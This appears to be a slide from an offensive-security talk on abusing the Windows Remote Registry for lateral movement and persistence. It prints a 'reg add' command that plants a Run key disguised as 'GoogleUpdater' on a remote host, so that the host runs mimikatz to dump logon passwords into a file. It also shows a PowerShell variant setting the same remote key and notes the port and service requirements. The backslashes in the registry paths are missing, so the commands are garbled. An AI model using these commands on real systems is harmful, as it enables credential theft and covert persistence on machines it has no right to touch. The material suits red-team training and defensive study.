 Remote registry
How
• Programmatically
• Using powershell or reg:
• reg add
pc0002HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun /f /v
GoogleUpdater /t REG_SZ /d "cmd /c C:UsersPublicmimikatz.exe
privilege::debug sekurlsa::logonpasswords exit >> C:UsersPublicresult.txt"
• powershell -command
"&{$reg=[Microsoft.Win32.RegistryKey]::OpenRemoteBaseKey("LocalMachin
e", "pc0002");
$key=$reg.OpenSubKey("SOFTWAREMicrosoftWindowsCurrentVersionRu
n",$True); $key.SetValue("GoogleUpdater","calc.exe");}"
Requirements & limitations
• TCP/445 port is accessible on remote host
• Remote Registry service is enabled on remote host
 